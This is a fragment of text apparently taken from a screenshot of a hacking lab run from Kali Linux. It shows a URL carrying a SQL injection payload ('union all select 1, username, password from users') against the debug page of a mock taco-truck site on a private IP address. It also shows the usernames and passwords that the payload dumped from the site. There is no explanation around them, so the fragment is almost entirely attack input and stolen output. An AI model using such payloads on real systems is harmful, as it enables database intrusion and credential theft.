 192.168.157.10/debug.php?id=1 union all select 1, username, password from users
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure